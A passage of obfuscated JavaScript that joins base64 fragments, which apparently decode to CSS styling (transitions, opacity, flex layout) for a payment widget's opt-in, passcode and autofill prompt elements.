)+_0x24d640('0x290f')+_0x24d640('0x3165')+'kgKyB2YXIo'+_0x24d640('0x4b87')+'NpbmdTbSkp'+_0x24d640('0x4d49')+_0x24d640('0xf4f')+_0x24d640('0x731')+_0x24d640('0x2340')+'aGVja2JveC'+_0x24d640('0xdd0')+'bnRlbnQgey'+_0x24d640('0x12cd')+_0x24d640('0x1555')+_0x24d640('0x3d6b')+_0x24d640('0x2a25')+'luZ1NtKSAq'+'IC0xKTsgfS'+_0x24d640('0x1cdc')+_0x24d640('0x3c68')+'9keS5pcy1l'+_0x24d640('0x1352')+_0x24d640('0x1cdc')+_0x24d640('0x283e')+_0x24d640('0x3ec2')+_0x24d640('0x1d8f')+'1ib2R5Lmlz'+_0x24d640('0x371e')+'5nIC5wLUxp'+_0x24d640('0x1d8f')+_0x24d640('0x43bc')+_0x24d640('0x3a42')+'BvcGFjaXR5'+'OiAwOyB9IC'+_0x24d640('0x3373')+_0x24d640('0x1db0')+_0x24d640('0x373e')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x3aa')+_0x24d640('0x3339')+_0x24d640('0x1d36')+_0x24d640('0x205e')+_0x24d640('0x144b')+'50ZXJpbmdB'+'Y3RpdmUgLn'+_0x24d640('0x30b2')+_0x24d640('0x1e71')+_0x24d640('0x4d10')+_0x24d640('0x4ade')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x34d3')+_0x24d640('0x2655')+'5wLUxpbmtP'+_0x24d640('0x1db0')+_0x24d640('0x373e')+'dGVyaW5nQW'+'N0aXZlIC5w'+_0x24d640('0x2d56')+'RJbi1pbm5l'+_0x24d640('0x12c8')+_0x24d640('0x42df')+'c2l0aW9uLW'+_0x24d640('0x71f')+_0x24d640('0x2aba')+_0x24d640('0x1cdc')+_0x24d640('0x3c68')+'9keS5pcy1l'+_0x24d640('0x874')+_0x24d640('0x4a4a')+_0x24d640('0x1a89')+_0x24d640('0x752'))+('eyB0cmFuc2'+'l0aW9uLWRl'+_0x24d640('0x735')+_0x24d640('0x2845')+_0x24d640('0x432c')+_0x24d640('0x3df0')+_0x24d640('0x47f6')+'RlcmluZ0Fj'+'dGl2ZSAucC'+_0x24d640('0x32c5')+'dG5vdGUsIC'+_0x24d640('0x3373')+'cHRJbi1ib2'+_0x24d640('0x373e')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x2d56')+_0x24d640('0x1056')+'cldyYXBwZX'+_0x24d640('0xaa7')+'aXR5OiAxOy'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKD'+_0x24d640('0x1944')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+'c2xhdGUoMC'+'k7IHRyYW5z'+_0x24d640('0x984')+'JhbnNsYXRl'+_0x24d640('0x29e9')+_0x24d640('0x3373')+_0x24d640('0x48a2')+'JlbC0td2l0'+'aEluY2VudG'+_0x24d640('0x4ab6')+_0x24d640('0x1ba2')+'4tbGFiZWxU'+_0x24d640('0x3def')+'dlYmtpdC1i'+'b3gtZmxleD'+_0x24d640('0x14a3')+_0x24d640('0x20a6')+_0x24d640('0x2796')+_0x24d640('0x1f63')+_0x24d640('0x2ceb')+_0x24d640('0x22c6')+_0x24d640('0x35ac')+'LWdyb3c6ID'+'E7IH0gLnAt'+'TGlua09wdE'+'luLWZpbmFu'+_0x24d640('0x4900')+'VudGl2ZVRl'+_0x24d640('0x4a94')+_0x24d640('0x20bc')+_0x24d640('0x317d')+_0x24d640('0x3b71')+_0x24d640('0x3ebb')+_0x24d640('0x3194')+_0x24d640('0x21f5')+'BtaW4odmFy'+_0x24d640('0x3467')+_0x24d640('0x1bf0')+_0x24d640('0x1f43')+_0x24d640('0x2820')+_0x24d640('0x1047')+_0x24d640('0x4aaa')+_0x24d640('0x1c8e')+_0x24d640('0x2895')+_0x24d640('0x312c')+_0x24d640('0x4712')+'fSAucC1MaW'+_0x24d640('0x2781')+'bGlua0xlZ2'+'FsTmFtZUZp'+_0x24d640('0x28c8')+'1wLWZhZGVF'+_0x24d640('0x3159')+_0x24d640('0x1e5f')+_0x24d640('0x25a7')+_0x24d640('0x39e2')+_0x24d640('0xc11')+_0x24d640('0x3333')+_0x24d640('0x14d3')+'9kZVB1bmNo'+'ZXItY29udH'+_0x24d640('0x29f2')+_0x24d640('0x127e')+_0x24d640('0x25b4')+_0x24d640('0x46f6')+'5zcGFyZW50'+_0x24d640('0x8d4')+_0x24d640('0x3391')+_0x24d640('0x3cab')+_0x24d640('0xf35')+_0x24d640('0x427a')+_0x24d640('0x4372'))+(_0x24d640('0xf84')+_0x24d640('0x1633')+_0x24d640('0x140d')+'A6IDA7IHdp'+_0x24d640('0x4b71')+_0x24d640('0x2648')+_0x24d640('0x454e')+_0x24d640('0x26b')+_0x24d640('0x6d5')+_0x24d640('0xfc8')+_0x24d640('0x2aae')+_0x24d640('0x20cd')+_0x24d640('0x296a')+'9yZGVyOiBu'+_0x24d640('0x4bfa')+_0x24d640('0xbec')+_0x24d640('0x4d49')+_0x24d640('0x3fcf')+'dCB7IC13ZW'+_0x24d640('0x313')+_0x24d640('0x1342')+_0x24d640('0x22a4')+_0x24d640('0x441')+_0x24d640('0x1c18')+_0x24d640('0x39c0')+'I7IC13ZWJr'+'aXQtYm94LX'+'BhY2s6IGNl'+_0x24d640('0x2f88')+_0x24d640('0x55a')+'cGFjazogY2'+'VudGVyOyAt'+'d2Via2l0LW'+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0xe74')+_0x24d640('0x43c8')+'1zOiBjZW50'+_0x24d640('0x3a7f')+_0x24d640('0x49d4')+'ZWJraXQtYm'+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+_0x24d640('0x4912')+_0x24d640('0x7f7')+_0x24d640('0x3cbe')+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0xabe')+_0x24d640('0x1b55')+'g7IC13ZWJr'+_0x24d640('0x4a89')+_0x24d640('0x4d6e')+_0x24d640('0x1dd1')+_0x24d640('0x2f41')+_0x24d640('0x7cf')+_0x24d640('0x23f3')+_0x24d640('0xd74')+'BtYXJnaW4t'+_0x24d640('0x3ea9')+_0x24d640('0x10ab')+_0x24d640('0x2964')+_0x24d640('0x26b')+_0x24d640('0x4fc')+_0x24d640('0x4a60')+_0x24d640('0x5a5')+_0x24d640('0x12cd')+'bGVmdDogMD'+'sgfSAucC1D'+'b2RlUHVuY2'+_0x24d640('0x1518')+_0x24d640('0x24e9')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+_0x24d640('0x2141')+_0x24d640('0x764')+_0x24d640('0x37ab')+_0x24d640('0x3a42')+'Bwb3NpdGlv'+_0x24d640('0x14ff')+_0x24d640('0x4250')+_0x24d640('0x327e')+_0x24d640('0x26e2')+'cHBlci5pcy'+_0x24d640('0x1d74')+'ZyAucC1MaW'+'5rRm9vdG5v'+_0x24d640('0x3867')+'Bhc3Njb2Rl'+_0x24d640('0x3b1f')+'IuaXMtZW50'+_0x24d640('0x3fc0')+_0x24d640('0x23f2')+_0x24d640('0x2c6a')+'VXcmFwcGVy'+_0x24d640('0x23dd')+_0x24d640('0x12f5')+_0x24d640('0x1707')+'lzLWVudGVy')+(_0x24d640('0xdfe')+_0x24d640('0x1d62')+'LWlubmVyIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+'AucC1QYXNz'+_0x24d640('0x3965')+'FwcGVyLmlz'+'LWVudGVyaW'+_0x24d640('0x2d4c')+_0x24d640('0x3caa')+_0x24d640('0x2b4d')+'UGFzc2NvZG'+_0x24d640('0x10c0')+_0x24d640('0x3ab9')+'RlcmluZyAu'+'cC1QYXNzY2'+_0x24d640('0x34bd')+_0x24d640('0x7eb')+'JraXQtdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c17')+_0x24d640('0x1e44')+_0x24d640('0x4b4f')+'JtOiB0cmFu'+_0x24d640('0xd4c')+_0x24d640('0x1ea6')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x2d38')+_0x24d640('0x4a6')+_0x24d640('0x327e')+_0x24d640('0x26e2')+_0x24d640('0x4b05')+_0x24d640('0x1d74')+_0x24d640('0x1fe4')+_0x24d640('0x67e')+_0x24d640('0x18b9')+'BhY2l0eTog'+_0x24d640('0x41b4')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x303d')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+_0x24d640('0x2897')+'YXRlWSg0cH'+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x303d')+_0x24d640('0x5e9')+_0x24d640('0x178e')+_0x24d640('0x13e6')+'LmlzLWVudG'+'VyaW5nQWN0'+'aXZlIC5wLU'+_0x24d640('0x32b4')+_0x24d640('0x18e4')+'AtUGFzc2Nv'+_0x24d640('0x3b3')+'Blci5pcy1l'+'bnRlcmluZ0'+_0x24d640('0x4a4a')+_0x24d640('0x3c27')+_0x24d640('0x13e6')+'LCAucC1QYX'+'NzY29kZS13'+_0x24d640('0x1707')+_0x24d640('0x4456')+_0x24d640('0x2853')+_0x24d640('0x370c')+_0x24d640('0x3c61')+_0x24d640('0x3b9f')+_0x24d640('0x4db7')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x874')+'FjdGl2ZSAu'+_0x24d640('0x22bf')+_0x24d640('0x34bd')+_0x24d640('0x4ade')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x1a12')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtIDAuOH'+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0xd6f'))+(_0x24d640('0x1ee8')+'B0cmFuc2Zv'+_0x24d640('0x4732')+_0x24d640('0x2429')+_0x24d640('0x2dea')+'4xOSwgMSwg'+_0x24d640('0x491c')+_0x24d640('0x1ab7')+_0x24d640('0x1926')+_0x24d640('0x2429')+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0x407b')+'aXRpb246IH'+_0x24d640('0x1b7c')+_0x24d640('0x312d')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x30d2')+_0x24d640('0xef7')+_0x24d640('0x3bb3')+_0x24d640('0x32aa')+'emllcigwLj'+_0x24d640('0x3162')+'LjIyLCAxKS'+'wgLXdlYmtp'+'dC10cmFuc2'+_0x24d640('0x449c')+'cyBjdWJpYy'+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x4597')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x874')+_0x24d640('0x4a4a')+_0x24d640('0x3c27')+'13cmFwcGVy'+_0x24d640('0x13df')+'NpdGlvbi1k'+_0x24d640('0x41a8')+_0x24d640('0x21d6')+_0x24d640('0x22bf')+'9kZS13cmFw'+_0x24d640('0x13e5')+_0x24d640('0xc78')+_0x24d640('0x1450')+'5wLVBhc3Nj'+'b2RlLWNsb3'+_0x24d640('0x1eb1')+'ciB7IHRyYW'+_0x24d640('0x2535')+_0x24d640('0x2138')+_0x24d640('0x2802')+_0x24d640('0x327e')+'NvZGUtd3Jh'+_0x24d640('0x4b05')+'1lbnRlcmlu'+_0x24d640('0x385')+'AucC1QYXNz'+'Y29kZS1pbm'+_0x24d640('0x499c')+_0x24d640('0x1eb2')+_0x24d640('0x3c38')+'IDAuMThzOy'+'B9IC5wLVBh'+'c3Njb2RlLX'+'dyYXBwZXIu'+_0x24d640('0x44cf')+_0x24d640('0x3bac')+_0x24d640('0x367')+_0x24d640('0x2aa0')+'b3RlIHsgdH'+_0x24d640('0x4b50')+'bi1kZWxheT'+_0x24d640('0x1f99')+_0x24d640('0x1caf')+_0x24d640('0x12f5')+_0x24d640('0x1707')+'lzLWVudGVy'+_0x24d640('0x2853')+_0x24d640('0x1adf')+_0x24d640('0x3caa')+_0x24d640('0x2b4d')+_0x24d640('0x9a6')+_0x24d640('0x10c0')+_0x24d640('0x3ab9')+'RlcmluZ0Fj'+_0x24d640('0x1609')+_0x24d640('0x21c6')+'cmFwcGVyLC'+_0x24d640('0x29ba')+_0x24d640('0x3965')+'FwcGVyLmlz'+'LWVudGVyaW'+_0x24d640('0x1671'))+(_0x24d640('0x764')+_0x24d640('0x4bf7')+_0x24d640('0x179c')+_0x24d640('0x23fc')+'UGFzc2NvZG'+_0x24d640('0x10c0')+'ci5pcy1lbn'+_0x24d640('0x37ee')+'dGl2ZSAucC'+_0x24d640('0x3040')+_0x24d640('0x4c7b')+_0x24d640('0x7cc')+_0x24d640('0x473c')+_0x24d640('0x416c')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x1aa4')+_0x24d640('0x2940')+_0x24d640('0x11da')+'06IHRyYW5z'+_0x24d640('0x1725')+'sgdHJhbnNm'+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x17d8')+_0x24d640('0x23f2')+'ZGUtd3JhcH'+_0x24d640('0x18bf')+_0x24d640('0x1fbc')+'N0aXZlIC5w'+'LUxvZ2luLX'+_0x24d640('0x1667')+'IC5wLVBhc3'+_0x24d640('0x37ab')+_0x24d640('0x3e6e')+'MtZXhpdGlu'+_0x24d640('0x385')+_0x24d640('0x29ba')+_0x24d640('0x4cb1')+_0x24d640('0x271e')+'b246IG9wYW'+'NpdHkgMC41'+_0x24d640('0x404e')+_0x24d640('0x23da')+'MC4xOSwgMS'+_0x24d640('0x3015')+_0x24d640('0x3c81')+_0x24d640('0x19c4')+_0x24d640('0xa83')+_0x24d640('0x113e')+_0x24d640('0x40cf')+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x3bd2')+_0x24d640('0x2993')+'9uOiB0cmFu'+'c2Zvcm0gMC'+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+'IoMC4xOSwg'+_0x24d640('0x4bfe')+_0x24d640('0x2ce4')+_0x24d640('0x30a2')+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSk7IHRy'+_0x24d640('0x1eb2')+'46IHRyYW5z'+_0x24d640('0x2830')+'VzIGN1Ymlj'+'LWJlemllci'+_0x24d640('0x1527')+_0x24d640('0x3529')+_0x24d640('0x1611')+_0x24d640('0x4639')+'VzIGN1Ymlj'+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x3530')+_0x24d640('0x499f')+_0x24d640('0x1d71')+'MC41cyBjdW'+_0x24d640('0x4cd2')+'ZXIoMC4xOS'+_0x24d640('0x30ac')+_0x24d640('0x1c4c')+_0x24d640('0x25df')+_0x24d640('0x1efe')+'JhcHBlci5p'+_0x24d640('0x2bf8')+_0x24d640('0x915')+'Z2luLXdyYX'+_0x24d640('0x26ff')+_0x24d640('0x3c36')+'RlLXdyYXBw'+_0x24d640('0x1368')+_0x24d640('0x4c8a'))+('cC1QYXNzY2'+_0x24d640('0x484f')+_0x24d640('0x1acb')+'9wYWNpdHk6'+_0x24d640('0x2760')+_0x24d640('0x121a')+'YnNvbHV0ZT'+_0x24d640('0x335d')+_0x24d640('0x4246')+_0x24d640('0x477a')+'Zm9ybTogdH'+_0x24d640('0x2246')+'KDApOyAtbX'+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+_0x24d640('0x4314')+_0x24d640('0xbea')+'dHJhbnNsYX'+'RlKDApOyB3'+_0x24d640('0x34cf')+_0x24d640('0xf33')+_0x24d640('0x22bf')+'9kZS13cmFw'+_0x24d640('0x13e5')+_0x24d640('0x2c24')+_0x24d640('0x4137')+_0x24d640('0x819')+_0x24d640('0x2215')+'wgLnAtUGFz'+_0x24d640('0x1efe')+'JhcHBlci5p'+_0x24d640('0x2bf8')+'5nQWN0aXZl'+'IC5wLVBhc3'+'Njb2RlIHsg'+_0x24d640('0x1cae')+'ogMDsgfSAu'+_0x24d640('0x22bf')+'9kZS1jbG9z'+_0x24d640('0x2b36')+_0x24d640('0x3df1')+_0x24d640('0x1ff3')+_0x24d640('0x4a00')+_0x24d640('0x1226')+_0x24d640('0x1620')+'bmRleDogMT'+'A7IH0gLnAt'+_0x24d640('0x3730')+_0x24d640('0x1d62')+_0x24d640('0x49f0')+'JhcHBlciB7'+_0x24d640('0x2f89')+_0x24d640('0x2e55')+_0x24d640('0x3ad1')+_0x24d640('0x29ba')+_0x24d640('0x48dd')+_0x24d640('0x3e02')+'ZXIgeyBsZW'+_0x24d640('0x24cb')+_0x24d640('0x1a97')+_0x24d640('0x1d62')+_0x24d640('0x29cf')+_0x24d640('0x217d')+_0x24d640('0xc04')+_0x24d640('0x418')+'ZTsgYm9yZG'+_0x24d640('0x453e')+'OyBjdXJzb3'+_0x24d640('0x4ad5')+_0x24d640('0xae5')+_0x24d640('0x1283')+_0x24d640('0x4c93')+'0gLnAtUGFz'+_0x24d640('0x3778')+_0x24d640('0x44d8')+_0x24d640('0x3d71')+'dodDogMjRw'+'eDsgd2lkdG'+'g6IDI0cHg7'+_0x24d640('0x1e76')+_0x24d640('0x1cc4')+_0x24d640('0xcbd')+_0x24d640('0x47b2')+_0x24d640('0x3cc4')+_0x24d640('0x1060')+_0x24d640('0xf46')+_0x24d640('0x2ba9')+'bXB0QWN0aW'+_0x24d640('0x4481')+_0x24d640('0x542')+_0x24d640('0x27de')+_0x24d640('0x42c')+_0x24d640('0x448')+_0x24d640('0xff9')+_0x24d640('0x46ca')+_0x24d640('0x175d')+_0x24d640('0x2f4d')+_0x24d640('0x216d')+'1ib3gtYWxp')+(_0x24d640('0x1ae8')+_0x24d640('0x3113')+_0x24d640('0x1e64')+_0x24d640('0x2aa3')+_0x24d640('0x43ae')+_0x24d640('0x4366')+_0x24d640('0x22eb')+'VtczogY2Vu'+_0x24d640('0x69c')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3b7f')+_0x24d640('0x226b')+_0x24d640('0x256c')+_0x24d640('0x48bd')+_0x24d640('0x3dc2')+_0x24d640('0x1abf')+_0x24d640('0x4633')+_0x24d640('0x1aef')+'MtZmxleGJv'+_0x24d640('0x48bd')+_0x24d640('0x3f0')+_0x24d640('0x1833')+_0x24d640('0x8ee')+_0x24d640('0x32fe')+_0x24d640('0x431f')+'OyAtbXMtZm'+_0x24d640('0x1c39')+_0x24d640('0x1c22')+_0x24d640('0x578')+_0x24d640('0x4ce3')+'Rpb246IHJv'+_0x24d640('0x4462')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x4b98')+_0x24d640('0xce2')+_0x24d640('0x36c8')+'aHQ6IDFlbT'+'sgd2lkdGg6'+_0x24d640('0x49e')+_0x24d640('0x1cdc')+'QXV0b2ZpbG'+_0x24d640('0x39d0')+_0x24d640('0x1c5a')+'46IGNhbGMo'+_0x24d640('0x1cdf')+'1zcGFjaW5n'+'MSkgKiAtMS'+_0x24d640('0x150d')+'YXIoLS1wLX'+_0x24d640('0xc57')+'KSAqIC0xKS'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x440a')+_0x24d640('0x48c')+_0x24d640('0x10bc')+_0x24d640('0x432e')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x39d1')+_0x24d640('0x1d36')+_0x24d640('0x1a27')+_0x24d640('0x2b33')+_0x24d640('0x2062')+_0x24d640('0x9b7')+_0x24d640('0x249c')+'IHBhZGRpbm'+_0x24d640('0x24e3')+_0x24d640('0x196f')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+'cHRCb2R5LW'+_0x24d640('0x2469')+_0x24d640('0x4750')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x3a6')+_0x24d640('0x702')+_0x24d640('0x256c')+_0x24d640('0xf73')+_0x24d640('0x6b7')+_0x24d640('0x539')+_0x24d640('0x416c')+_0x24d640('0x3039')+_0x24d640('0x3c20')+_0x24d640('0x1724')+'Atd2Via2l0'+_0x24d640('0x1df0')+_0x24d640('0x1633')+_0x24d640('0x13d6')+'MtZmxleC1h'+'bGlnbjogY2'+'VudGVyOyAt'+'d2Via2l0LW'+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0xe74'))+(_0x24d640('0x43c8')+_0x24d640('0x43eb')+_0x24d640('0x3a7f')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+'ZXg7IGRpc3'+_0x24d640('0x7f7')+'cy1mbGV4Ym'+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0x11b7')+_0x24d640('0x2ba6')+_0x24d640('0x2ec0')+_0x24d640('0xce8')+_0x24d640('0x3b7b')+'bGV4LWRpcm'+_0x24d640('0x3c20')+_0x24d640('0x6ac')+_0x24d640('0x329c')+'dGlvbjogcm'+'93OyB9IC5w'+_0x24d640('0x357f')+_0x24d640('0x25c1')+_0x24d640('0x4725')+_0x24d640('0x220c')+_0x24d640('0x73e')+_0x24d640('0x1c4d')+_0x24d640('0x422b')+_0x24d640('0x475a')+_0x24d640('0x4a09')+'g7IHotaW5k'+_0x24d640('0x255a')+'B9IC5wLUxU'+_0x24d640('0x31f9')+_0x24d640('0x45b6')+_0x24d640('0x40d1')+'RCb2R5LWNs'+_0x24d640('0x179c')+_0x24d640('0x1f3e')+_0x24d640('0x46b2')+_0x24d640('0x36ce')+_0x24d640('0x456d')+_0x24d640('0x2724')+_0x24d640('0x37fa')+_0x24d640('0x246e')+'LWNsb3NlV3'+_0x24d640('0x359b')+_0x24d640('0x319d')+_0x24d640('0x378f')+_0x24d640('0x1d36')+'F1dG9maWxs'+_0x24d640('0x2b33')+_0x24d640('0x3c9d')+_0x24d640('0x2721')+_0x24d640('0xd01')+_0x24d640('0x3f46')+_0x24d640('0x1631')+_0x24d640('0x920')+_0x24d640('0x7dd')+_0x24d640('0x318d')+_0x24d640('0x27b6')+_0x24d640('0x24c6')+'A0cHggNnB4'+'OyB9IC5wLU'+_0x24d640('0x4730')+_0x24d640('0x10f4')+_0x24d640('0x4312')+_0x24d640('0x17d5')+'JnZXQ6Zm9j'+_0x24d640('0x2b12')+'JsZSB7IGJv'+_0x24d640('0x85c')+_0x24d640('0x23e3')+_0x24d640('0x90e')+'ZhcigtLWJv'+'cmRlclJhZG'+_0x24d640('0x3cb8')+_0x24d640('0x4b0e')+_0x24d640('0xa0d')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+_0x24d640('0x4bfc')+_0x24d640('0xef1')+_0x24d640('0x1877')+_0x24d640('0x34ab')+_0x24d640('0x2151')+_0x24d640('0x153d')+_0x24d640('0x22fa')+_0x24d640('0x3439')+'eS1jbG9zZU'+_0x24d640('0x1e1d')+_0x24d640('0x34cf')+'BweDsgfSAu'+_0x24d640('0x1d21')+_0x24d640('0x4133')+'cm9tcHRDb2'+_0x24d640('0x2be4'))+(_0x24d640('0x1e65')+_0x24d640('0x2ea9')+_0x24d640('0x32cd')+_0x24d640('0x1cdc')+'QXV0b2ZpbG'+'xQcm9tcHRD'+_0x24d640('0x1549')+_0x24d640('0x3209')+'bklucHV0IH'+_0x24d640('0x3fc4')+_0x24d640('0xce1')+_0x24d640('0x4c95')+_0x24d640('0x460c')+_0x24d640('0x1422')+_0x24d640('0x4cc8')+'ludGVyLWV2'+'ZW50czogbm'+'9uZTsgcG9z'+_0x24d640('0x14aa')+_0x24d640('0xa3e')+_0x24d640('0x3eed')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x487d')+_0x24d640('0x2377')+_0x24d640('0x4278')+_0x24d640('0x2d5d')+_0x24d640('0xff9')+_0x24d640('0x46ac')+_0x24d640('0x46f3')+_0x24d640('0x1d48')+_0x24d640('0x2ea7')+_0x24d640('0x24d6')+_0x24d640('0x12d6')+'ogbm9ybWFs'+_0x24d640('0x4246')+'l0LWJveC1h'+'bGlnbjogY2'+_0x24d640('0x44e9')+_0x24d640('0x2b88')+'1hbGlnbjog'+_0x24d640('0xd74')+_0x24d640('0x2dd6')+'LWFsaWduLW'+_0x24d640('0x1e27')+'ZW50ZXI7IG'+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+'Ym94OyBkaX'+'NwbGF5OiAt'+'d2Via2l0LW'+'ZsZXg7IGRp'+_0x24d640('0x20d9')+_0x24d640('0x20d7')+'Ym94OyBkaX'+'NwbGF5OiBm'+_0x24d640('0x26da')+_0x24d640('0x457a')+_0x24d640('0x44f')+_0x24d640('0x1b6f')+'b3c7IC1tcy'+_0x24d640('0x467a')+'cmVjdGlvbj'+'ogcm93OyBm'+_0x24d640('0x201c')+_0x24d640('0x3c20')+_0x24d640('0xb5c')+_0x24d640('0xb4d')+_0x24d640('0xc8d')+'Byb21wdENv'+_0x24d640('0x2759')+_0x24d640('0x1ab2')+_0x24d640('0x3dcc')+'BlciB7IG92'+'ZXJmbG93Oi'+_0x24d640('0x249c')+_0x24d640('0x4aad')+_0x24d640('0x4e3d')+_0x24d640('0x3a84')+'B0Q29sbGVj'+_0x24d640('0x4bbd')+_0x24d640('0x154d')+'aGVja21hcm'+_0x24d640('0x45e2')+'OiB2YXIoLS'+'1wLXNwYWNp'+'bmdTbSk7IH'+_0x24d640('0x46e6')+_0x24d640('0x4b41')+_0x24d640('0x2e8a')+_0x24d640('0x1d21')+'V0b2ZpbGxQ'+_0x24d640('0x14fc')+_0x24d640('0x14db')+_0x24d640('0x30c2')+'1lbnRlcmlu')+(_0x24d640('0xed9')+_0x24d640('0x166e')+'OyB9IC5wLU'+_0x24d640('0x4730')+_0x24d640('0x10f4')+_0x24d640('0x2050')+_0x24d640('0x2541')+_0x24d640('0x2e49')+'dGVyaW5nIC'+_0x24d640('0xb4d')+'dXRvZmlsbF'+_0x24d640('0x3da3')+_0x24d640('0x6ef')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x21c1')+_0x24d640('0x8c0')+'LXRyYW5zZm'+_0x24d640('0x4655')+_0x24d640('0x309')+_0x24d640('0x369b')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0xd4c')+_0x24d640('0x18b4')+_0x24d640('0x1d9')+'tBdXRvZmls'+_0x24d640('0x1daa')+_0x24d640('0xcff')+'b25JdGVtLm'+'lzLWVudGVy'+_0x24d640('0x2853')+_0x24d640('0x1adf')+_0x24d640('0x2dbe')+'lsbFByb21w'+_0x24d640('0x41e8')+_0x24d640('0x4201')+_0x24d640('0x37af')+'FjaXR5IDFz'+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x36bd')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpOyB0cmFu'+_0x24d640('0x1ee8')+_0x24d640('0x15b9')+_0x24d640('0x4263')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+'MjIsIDEpLC'+_0x24d640('0x1422')+'IDFzIGN1Ym'+'ljLWJlemll'+'cigwLjE5LC'+'AxLCAwLjIy'+_0x24d640('0x4c12')+_0x24d640('0x4b50')+_0x24d640('0x19b0')+_0x24d640('0x3bd5')+'IGN1YmljLW'+_0x24d640('0x33fd')+_0x24d640('0x4c29')+'AwLjIyLCAx'+'KSwgb3BhY2'+'l0eSAxcyBj'+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x2c9')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x14cd')+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x21ed')+_0x24d640('0x1453')+_0x24d640('0x492')+_0x24d640('0x3741')+'F0aW9uSXRl'+_0x24d640('0x4e1d')+_0x24d640('0x37ee')+_0x24d640('0x1609')+_0x24d640('0x2724')+'b2ZpbGxQcm'+'9tcHRCb2R5'+_0x24d640('0x2e6b')+_0x24d640('0x45b6')+'bGxQcm9tcH'+'QtYW5pbWF0')+(_0x24d640('0x5f7')+'5pcy1leGl0'+_0x24d640('0xad2')+'xpbmtBdXRv'+_0x24d640('0x10f4')+_0x24d640('0x1cb5')+'eyAtd2Via2'+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x1fbe')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+_0x24d640('0x3afd')+'MCk7IHRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d0c')+_0x24d640('0x1d9')+_0x24d640('0x2be3')+_0x24d640('0x1daa')+_0x24d640('0xcff')+'b25JdGVtLm'+'lzLWV4aXRp'+_0x24d640('0x3744')+_0x24d640('0x20be')+_0x24d640('0x2590')+'xsUHJvbXB0'+'Qm9keSB7IG'+_0x24d640('0x3d60')+_0x24d640('0x2aee')+_0x24d640('0x19c4')+'bnNmb3JtOi'+'B0cmFuc2xh'+_0x24d640('0x2c17')+_0x24d640('0x1e44')+'dHJhbnNmb3'+_0x24d640('0x1c19')+'c2xhdGVZKD'+_0x24d640('0x1ea6')+_0x24d640(